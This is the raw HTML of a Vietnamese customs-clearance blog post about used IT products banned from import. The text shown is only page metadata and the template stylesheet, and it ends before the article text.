

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-san-pham-cong-nghe-thong-tin.html
body_size: 55283
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='95FAABCF5131530E57841565E3D2F4F8' name='msvalidate.01'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7CPT+Sans:400,400i,700,700i%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.xn--thunops-2p4c.vn/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-san-pham-cong-nghe-thong-tin.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="DỊCH VỤ THÔNG QUAN TRỌN GÓI NHANH CHÓNG GIÁ TỐT TẠI SÀI GÒN - Atom" href="https://www.xn--thunops-2p4c.vn/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="DỊCH VỤ THÔNG QUAN TRỌN GÓI NHANH CHÓNG GIÁ TỐT TẠI SÀI GÒN - RSS" href="https://www.xn--thunops-2p4c.vn/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="DỊCH VỤ THÔNG QUAN TRỌN GÓI NHANH CHÓNG GIÁ TỐT TẠI SÀI GÒN - Atom" href="https://www.blogger.com/feeds/4135361669437790692/posts/default" />

<link rel="alternate" type="application/atom+xml" title="DỊCH VỤ THÔNG QUAN TRỌN GÓI NHANH CHÓNG GIÁ TỐT TẠI SÀI GÒN - Atom" href="https://www.xn--thunops-2p4c.vn/feeds/794039299034325459/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-san-pham-cong-nghe-thong-tin.html' property='og:url'/>
<meta content='DANH MỤC SẢN PHẨM CÔNG NGHỆ THÔNG TIN ĐÃ QUA SỬ DỤNG CẤM NHẬP KHẨU' property='og:title'/>
<meta content='KHAI HAI QUAN | KHAI HẢI QUAN NHANH VÀ RẺ | DỊCH VỤ THÔNG QUAN TRỌN GÓI | CUSTOMS CLEARANCE SERVICE HCM' property='og:description'/>
<title>
DANH MỤC SẢN PHẨM CÔNG NGHỆ THÔNG TIN ĐÃ QUA SỬ DỤNG CẤM NHẬP KHẨU - DỊCH VỤ THÔNG QUAN TRỌN GÓI NHANH CHÓNG GIÁ TỐT TẠI SÀI GÒN
</title>
<!-- Description and Keywords (start) -->
<meta content='thuận ops, ops la gi, quy trinh xnk, thu tuc hai quan 2019, tai lieu xuat nhap khau tai o dau' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='DANH MỤC SẢN PHẨM CÔNG NGHỆ THÔNG TIN ĐÃ QUA SỬ DỤNG CẤM NHẬP KHẨU' property='og:title'/>
<meta content='https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-san-pham-cong-nghe-thong-tin.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='DỊCH VỤ THÔNG QUAN TRỌN GÓI NHANH CHÓNG GIÁ TỐT TẠI SÀI GÒN' property='og:site_name'/>
<meta content='https://www.xn--thunops-2p4c.vn/' name='twitter:domain'/>
<meta content='DANH MỤC SẢN PHẨM CÔNG NGHỆ THÔNG TIN ĐÃ QUA SỬ DỤNG CẤM NHẬP KHẨU' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='DANH MỤC SẢN PHẨM CÔNG NGHỆ THÔNG TIN ĐÃ QUA SỬ DỤNG CẤM NHẬP KHẨU' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='2121670497940025' property='fb:app_id'/>
<meta content='1127891788' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@OpsThuan' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Thuận
Author :     Thuận OPS
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f6f7fb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#28B000" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#28B000;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f6f7fb url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #28B000;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #28B000;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{color:#28B000}
.bottom-bar-social #social a.facebook{color:#3b5998}
.bottom-bar-social #social a.twitter{color:#00aced}
.bottom-bar-social #social a.gplus{color:#df4b37}
.bottom-bar-social #social a.rss{color:#f26522}
.bottom-bar-social #social a.youtube{color:#cd201f}
.bottom-bar-social #social a.skype{color:#00aff0}
.bottom-bar-social #social a.stumbleupon{color:#eb4924}
.bottom-bar-social #social a.tumblr{color:#35465c}
.bottom-bar-social #social a.vine{color:#00b488}
.bottom-bar-social #social a.stack-overflow{color:#f48024}
.bottom-bar-social #social a.linkedin{color:#0077b5}
.bottom-bar-social #social a.dribbble{color:#ea4c89}
.bottom-bar-social #social a.soundcloud{color:#ff3300}
.bottom-bar-social #social a.behance{color:#1769ff}
.bottom-bar-social #social a.digg{color:#005be2}
.bottom-bar-social #social a.instagram{color:#c13584}
.bottom-bar-social #social a.pinterest{color:#bd081c}
.bottom-bar-social #social a.delicious{color:#3399ff}
.bottom-bar-social #social a.codepen{color:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#28B000}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #28B000;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #48494d;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
border-top:1px solid #efefef;
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #48494d;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #efefef;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #efefef;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #efefef;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
color: #28B000
}
#menu ul > li:hover li a {
color: #48494d
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 10px auto 0;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 225px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
border-radius: 5px;
}
.templatesyard .ty-img {
width: 100%;
height: 450px;
position: relative;
display: block;
border-radius: 5px;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 200px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 150px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.tyard-thumb .yard-label a {
background: #fff;
color: #f25c2c;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 28px;
color: #fff;
font-weight: 400;
line-height: 30px;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 220px;
vertical-align: middle;
border-radius: 5px;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 220px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 24px;
line-height: 1.5em;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidebar h2 {
color: #48494d;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
box-shadow: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#28B000;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 24px;
font-size: 16px;
letter-spacing: 0.8px;
font-weight: 700;
}
.post h2 a {
color: #48494d;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
border-radius: 5px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #48494d;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
